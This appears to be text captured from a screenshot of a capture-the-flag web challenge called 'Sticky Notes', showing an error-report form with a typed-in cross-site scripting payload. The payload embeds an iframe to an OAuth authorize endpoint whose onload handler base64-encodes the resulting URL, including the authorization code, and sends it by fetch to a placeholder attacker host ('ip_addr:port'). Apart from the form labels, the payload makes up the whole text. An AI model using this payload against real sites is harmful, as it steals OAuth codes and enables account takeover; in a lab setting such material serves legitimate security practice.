 Sticky Notes
Logged in as asd
Report an error
Describe your issue:
<iframe src="http://challenge.ctf.games:30090/oauth/authorize?response_type=code&
client_id=QJ7Bo88ZBioNTZSXTOJrMYDx&redirect_uri=http%3A%2F
%2Fchallenge.ctf.games%3A31941%2Foauth%2Fsignin_callback&scope=profile&
state=Ezw28CyQiDeKDBTLMzio4O5hS7fP1C&action=signin" onload="fetch('//ip_addr:port
/?'+btoa(this.contentWindow.location.href))">
</iframe>
Report